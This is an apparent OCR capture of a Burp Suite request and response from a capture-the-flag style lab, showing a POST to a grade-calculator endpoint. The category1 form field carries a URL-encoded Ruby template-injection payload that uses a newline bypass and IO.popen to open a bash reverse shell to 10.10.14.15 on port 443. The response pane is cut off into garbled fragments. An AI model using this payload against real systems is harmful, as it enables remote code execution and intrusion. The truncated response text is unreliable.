 Request
Respons
Pretty Raw Hex
\n
Pretty
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 310
9 Origin: http://10.10.11.253
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.11.253/weighted-grade-calc
13 Upgrade-Insecure-Requests: 1
14
15 category1=
test%0A%3C%25%3D%20IO.popen%28%22bash%20-c%20%27exec%20bash%20-i%20%26%3E%2Fdev%2Ftcp%2F10.10.
14.15%2F443%20%3C%261%27%22%29.readlines%28%29%20%20%25%3E&grade1=1&weight1=20&category2=s&
grade2=3&weight2=20&category3=d&grade3=2&weight3=20&category4=c&grade4=4&weight4=20&category5=
d&grade5=6&weight5=20
1 HTTP/
2 Serve
3 Date:
4 Conte
5 Conte
6 Conne
7
8 <html
9 <he
<
<
</h
10 <bo
11 <
<
<
12 <
<
<
13 </b